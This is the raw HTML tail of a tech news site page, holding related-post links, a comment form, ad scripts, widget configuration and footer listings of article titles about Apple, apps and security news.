                <div class="td-module-thumb"><a href="https://techtalkarena.com/macos-26-will-reportedly-be-called-macos-tahoe/" rel="bookmark" class="td-image-wrap" title="macOS 26 will reportedly be called macOS Tahoe"><img class="entry-thumb" src="[data-uri]"alt="" title="macOS 26 will reportedly be called macOS Tahoe" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GsX-9o6aEAA9xwO-scaled.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/macos-26-will-reportedly-be-called-macos-tahoe/" rel="bookmark" title="macOS 26 will reportedly be called macOS Tahoe">macOS 26 will reportedly be called macOS Tahoe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/apple-to-release-ios-26-next-week-a-bold-new-era-for-the-iphone-begins/" rel="bookmark" class="td-image-wrap" title="Apple to Release iOS 26 Next Week: A Bold New Era for the iPhone Begins"><img class="entry-thumb" src="[data-uri]"alt="" title="Apple to Release iOS 26 Next Week: A Bold New Era for the iPhone Begins" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/06/GsYqzQVboAE5mgY-scaled.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/apple-to-release-ios-26-next-week-a-bold-new-era-for-the-iphone-begins/" rel="bookmark" title="Apple to Release iOS 26 Next Week: A Bold New Era for the iPhone Begins">Apple to Release iOS 26 Next Week: A Bold New Era for the iPhone Begins</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/no-ios-19-apple-going-straight-to-ios-26/" rel="bookmark" class="td-image-wrap" title="No iOS 19: Apple Going Straight to iOS 26"><img class="entry-thumb" src="[data-uri]"alt="" title="No iOS 19: Apple Going Straight to iOS 26" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/05/image-1.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://techtalkarena.com/category/apple/" class="td-post-category">Apple</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/no-ios-19-apple-going-straight-to-ios-26/" rel="bookmark" title="No iOS 19: Apple Going Straight to iOS 26">No iOS 19: Apple Going Straight to iOS 26</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_696fce95161a4" data-td_block_id="td_uid_14_696fce95161a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_696fce95161a4" data-td_block_id="td_uid_14_696fce95161a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techtalkarena.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_17_696fce951c401_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="4659559807"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_18_696fce951c6d0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_18_696fce951c6d0" ><script>var block_td_uid_18_696fce951c6d0 = new tdBlock();
block_td_uid_18_696fce951c6d0.id = "td_uid_18_696fce951c6d0";
block_td_uid_18_696fce951c6d0.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget td_uid_18_696fce951c6d0_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_18_696fce951c6d0_rand","tdc_css_class_style":"td_uid_18_696fce951c6d0_rand_style"}';
block_td_uid_18_696fce951c6d0.td_column_number = "1";
block_td_uid_18_696fce951c6d0.block_type = "td_block_18";
block_td_uid_18_696fce951c6d0.post_count = "3";
block_td_uid_18_696fce951c6d0.found_posts = "696";
block_td_uid_18_696fce951c6d0.header_color = "";
block_td_uid_18_696fce951c6d0.ajax_pagination_infinite_stop = "";
block_td_uid_18_696fce951c6d0.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_18_696fce951c6d0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=td_uid_18_696fce951c6d0 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://techtalkarena.com/you-may-now-make-voice-and-video-calls-using-googles-gmail-app/" rel="bookmark" class="td-image-wrap" title="You may now make voice and video calls using Google&#8217;s Gmail app"><img class="entry-thumb" src="[data-uri]"alt="" title="You may now make voice and video calls using Google&#8217;s Gmail app" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/12/GettyImages-1236271594-1024x675-1.jpg?resize=696%2C385&ssl=1"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/you-may-now-make-voice-and-video-calls-using-googles-gmail-app/" rel="bookmark" title="You may now make voice and video calls using Google&#8217;s Gmail app">You may now make voice and video calls using Google&#8217;s Gmail app</a></h3>                    <a href="https://techtalkarena.com/category/mobile/applications/" class="td-post-category">Applications</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-07T18:29:01+00:00" >December 7, 2021</time></span>                        <div class="td-module-comments"><a href="https://techtalkarena.com/you-may-now-make-voice-and-video-calls-using-googles-gmail-app/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://techtalkarena.com/the-new-m4-powered-macbook-air-is-already-on-sale-heres-your-chance-to-save-big/" rel="bookmark" class="td-image-wrap" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big"><img class="entry-thumb" src="[data-uri]"alt="" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2025/03/257607_M4_MacBook_Air_ADiBenedetto_0166.webp?resize=80%2C60&ssl=1"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/the-new-m4-powered-macbook-air-is-already-on-sale-heres-your-chance-to-save-big/" rel="bookmark" title="The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big">The New M4-Powered MacBook Air is Already on Sale! Here’s Your Chance to Save Big</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-14T19:05:46+00:00" >March 14, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://techtalkarena.com/whatsapp-wont-support-iphones-running-ios-9-and-earlier-versions/" rel="bookmark" class="td-image-wrap" title="WhatsApp won&#8217;t support iPhones running iOS 9 and earlier versions"><img class="entry-thumb" src="[data-uri]"alt="" title="WhatsApp won&#8217;t support iPhones running iOS 9 and earlier versions" data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/10/5db9a913dee01967b76780b3.jpeg?resize=80%2C60&ssl=1"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/whatsapp-wont-support-iphones-running-ios-9-and-earlier-versions/" rel="bookmark" title="WhatsApp won&#8217;t support iPhones running iOS 9 and earlier versions">WhatsApp won&#8217;t support iPhones running iOS 9 and earlier versions</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-11T16:42:53+00:00" >October 11, 2021</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_19_696fce951fc44_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_19_696fce951fc44" ><script>var block_td_uid_19_696fce951fc44 = new tdBlock();
block_td_uid_19_696fce951fc44.id = "td_uid_19_696fce951fc44";
block_td_uid_19_696fce951fc44.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_19_696fce951fc44_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_19_696fce951fc44_rand","tdc_css_class_style":"td_uid_19_696fce951fc44_rand_style"}';
block_td_uid_19_696fce951fc44.td_column_number = "1";
block_td_uid_19_696fce951fc44.block_type = "td_block_9";
block_td_uid_19_696fce951fc44.post_count = "3";
block_td_uid_19_696fce951fc44.found_posts = "696";
block_td_uid_19_696fce951fc44.header_color = "";
block_td_uid_19_696fce951fc44.ajax_pagination_infinite_stop = "";
block_td_uid_19_696fce951fc44.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_19_696fce951fc44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=td_uid_19_696fce951fc44 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/twitter-chooses-ghana-as-their-headquarters-for-africa/" rel="bookmark" title="Twitter chooses Ghana as their headquarters for Africa">Twitter chooses Ghana as their headquarters for Africa</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T18:48:43+00:00" >April 12, 2021</time></span>                    <div class="td-module-comments"><a href="https://techtalkarena.com/twitter-chooses-ghana-as-their-headquarters-for-africa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/threads-launches-a-new-following-feed/" rel="bookmark" title="Threads launches a new Following feed">Threads launches a new Following feed</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/ekow-asare-jnr/">Ekow Asare Jr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-25T21:34:02+00:00" >July 25, 2023</time></span>                    <div class="td-module-comments"><a href="https://techtalkarena.com/threads-launches-a-new-following-feed/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/evil-twin-attack/" rel="bookmark" title="Evil Twin Attack">Evil Twin Attack</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://techtalkarena.com/author/saintprince_04/">SaintPrince_04</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-19T13:13:56+00:00" >November 19, 2021</time></span>                    <div class="td-module-comments"><a href="https://techtalkarena.com/evil-twin-attack/#comments">1</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_19_696fce951fc44" data-td_block_id="td_uid_19_696fce951fc44">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://techtalkarena.com/"><img class="td-retina-data" src="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg" data-retina="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Lets Talk Technology<div class="footer-email-wrap">Contact us: <a href="mailto:info@techtalkarena.com">info@techtalkarena.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_696fce954366c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_696fce954366c" ><script>var block_td_uid_21_696fce954366c = new tdBlock();
block_td_uid_21_696fce954366c.id = "td_uid_21_696fce954366c";
block_td_uid_21_696fce954366c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_21_696fce954366c_rand","tdc_css_class":"td_uid_21_696fce954366c_rand","tdc_css_class_style":"td_uid_21_696fce954366c_rand_style"}';
block_td_uid_21_696fce954366c.td_column_number = "1";
block_td_uid_21_696fce954366c.block_type = "td_block_7";
block_td_uid_21_696fce954366c.post_count = "3";
block_td_uid_21_696fce954366c.found_posts = "687";
block_td_uid_21_696fce954366c.header_color = "";
block_td_uid_21_696fce954366c.ajax_pagination_infinite_stop = "";
block_td_uid_21_696fce954366c.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_21_696fce954366c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_21_696fce954366c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://techtalkarena.com/microsofts-cortana-silenced-as-apples-siri-gets-new-voice/" rel="bookmark" class="td-image-wrap" title="Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice."><img class="entry-thumb" src="[data-uri]"alt="" title="Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice." data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/04/hi-im-cortana.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/microsofts-cortana-silenced-as-apples-siri-gets-new-voice/" rel="bookmark" title="Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice.">Microsoft&#8217;s Cortana silenced as Apple&#8217;s Siri gets new voice.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T17:07:20+00:00" >April 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://techtalkarena.com/533-million-facebook-users-data-leaked-online-for-free/" rel="bookmark" class="td-image-wrap" title="533 Million Facebook Users Data Leaked Online for free."><img class="entry-thumb" src="[data-uri]"alt="" title="533 Million Facebook Users Data Leaked Online for free." data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/04/download.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/533-million-facebook-users-data-leaked-online-for-free/" rel="bookmark" title="533 Million Facebook Users Data Leaked Online for free.">533 Million Facebook Users Data Leaked Online for free.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-04T23:34:00+00:00" >April 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://techtalkarena.com/japan-is-building-a-futuristic-smart-city/" rel="bookmark" class="td-image-wrap" title="Japan is building a futuristic smart city."><img class="entry-thumb" src="[data-uri]"alt="" title="Japan is building a futuristic smart city." data-type="image_tag" data-img-url="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/04/CXRUetMPeQfAfH2s.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://techtalkarena.com/japan-is-building-a-futuristic-smart-city/" rel="bookmark" title="Japan is building a futuristic smart city.">Japan is building a futuristic smart city.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-04T10:47:51+00:00" >April 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_22_696fce954b86d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_696fce954b86d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://techtalkarena.com/category/mobile/applications/"><span class="td-cat-name">Applications</span><span class="td-cat-no">300</span></a></li><li><a href="https://techtalkarena.com/category/apple/"><span class="td-cat-name">Apple</span><span class="td-cat-no">181</span></a></li><li><a href="https://techtalkarena.com/category/cyber-security/"><span class="td-cat-name">Cyber Security</span><span class="td-cat-no">96</span></a></li><li><a href="https://techtalkarena.com/category/artificial-intelligence/"><span class="td-cat-name">Artificial Intelligence</span><span class="td-cat-no">69</span></a></li><li><a href="https://techtalkarena.com/category/mobile/iphone/"><span class="td-cat-name">Iphone</span><span class="td-cat-no">63</span></a></li><li><a 